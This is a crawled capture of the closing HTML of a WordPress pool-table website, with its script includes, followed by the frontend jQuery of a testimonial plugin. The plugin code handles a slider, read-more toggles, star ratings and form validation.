2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4
body_size: 1135
content:
(function ($) {
    $(function () {
     /** Generate slider if has below class .apct-slider-layout */
     $('.apct-slider-layout').each(function(){
          var slide_speed = $(this).attr('data-slide-speed');
          
          var slide_control = $(this).attr('data-slide-controls');
            slide_control = (slide_control=='true')?true:false;
          
          var slide_pager = $(this).attr('data-slide-pager');
            slide_pager = (slide_pager=='true')?true:false;
          
          var slide_auto = $(this).attr('data-slide-auto');
          slide_auto = (slide_auto=='true')?true:false;
           
          var slide_pause_duration = $(this).attr('data-pause-duration');
             
              $(this).bxSlider ({
                    pager: slide_pager,
                    controls: slide_control,
                    auto:slide_auto,
                    pause:slide_pause_duration,
                    speed: slide_speed,	
                    infiniteLoop: true,
                    adaptiveHeight: true,
                    nextSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-next'),
                    prevSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-prev'),
                    prevText: '<i class="fa fa-chevron-left "></i>', //data_prev_slide_control
                    nextText: '<i class="fa fa-chevron-right "></i>' //data_next_slide_control
              	 })
    });
    
    /** Read More Excerpt Control **/
    $('.apct-testim-content').hide();
    $('a.apct-read-more').click(function () {
         $(this).parent('.apct-testim-excerpt').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-content').slideDown(400);
         $(this).parents().find('.bx-viewport').css('height','100%');
         return false;
     });
    /** Read less Excerpt Control **/
    $('a.apct-read-less').click(function () {
         $(this).parent('.apct-testim-content').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-excerpt').slideDown(400);;
         return false;
     });

     /** Implementing Pretty photo on Backend Testimonial Listing*/
     $("a[rel^='prettyPhoto']").prettyPhoto({
        social_tools:false,
        deeplinking:false,
        allow_resize:false,
        allow_expand:true
        });
              
     /** Target .container, .wrapper, .post, etc. for inline fitvid */
     $(".inline").fitVids();          
      
     /** JS to implement rate effect for submission form */
     var rating_value;     
     $('.rate-btn').hover(function(){
        $('.rate-btn').removeClass('rate-btn-hover');
            var therate = $(this).attr('id');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-hover');
            };
     });
                        
    /** Rating Feature in Frondend form */
    $('.rate-btn').click(function(){    
            var therate = $(this).attr('id');
            var dataRate = 'rate='+therate; 
            $('.rate-btn').removeClass('rate-btn-active');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-active');
            rating_value = therate;
            $('#apct-rating-val').val(rating_value);
            };
     });
     
     /** JS to show input field content for social icon is submission form */
     $('#apct-social-link-submission').children('.apct-submission-social-link').click(function(){
        var val= $(this).attr('id');
        $('.toggled-field').hide();
        $(this).parent().find('#'+val+'-toggled-field').show();
     });
     
     /** Media check for Social Icon In Front end Form */
     $(".input-social-media-check").change(function() {
          var social_media_check  = $("input[name=input_social_media_check]").attr('checked')?'1':'0';
          if(social_media_check == '1'){
            $('.apct-social-media').show();                
          } else{
           $('.apct-social-media').hide();   
          }
        });
    
     /** Testimonial Review Submission Form Validation */
     $('.apct-review-submission-button').click(function(e){
        var error_flag = 0;       
        var error_info = $('.apct-form-required').attr('error-field-data');        
        $('.apct-submission-form-wrapper input[type="text"], .apct-submission-form-wrapper input[type="file"], .apct-submission-form-wrapper input[type="email"]').each(function () {               
            var field_val = $.trim($(this).val());
                if ($(this).hasClass('apct_required') && field_val == '')
                { 
                     error_flag = 1;
                     $(this).closest('.apct-form-field').find('.apct-form-required').html(error_info);
                }

            });
            
        if($('#apct_input_field_description').hasClass('apct_required') && $('#apct_input_field_description').val() == '')
        {
                 error_flag = 1;
                 $('#apct_input_field_description').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }               
        
        if($('#apct-rating-val').hasClass('apct_required') && $('#apct-rating-val').val() == '')
        {
                 error_flag = 1;
                 $('#apct-rating-val').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }
        if(error_flag == 1){
        return false; 
        }else if(error_flag == 0){
                return true;
         }        
        e.preventDefault();     
    }); 
    
    /** Error Field Check and Remove on form Input */
    $('#apct_input_field_username').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_email').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_name').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_url').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_designation').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('.apct-submission-form-wrapper input[type="file"]').change(function () {
        $(this).closest('.apct-form-field').find('.apct-form-required').html('');
    });
    $('#apct_input_field_description').change(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#rate-ex2-cnt').click(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });                                                  
  
  });
}(jQuery));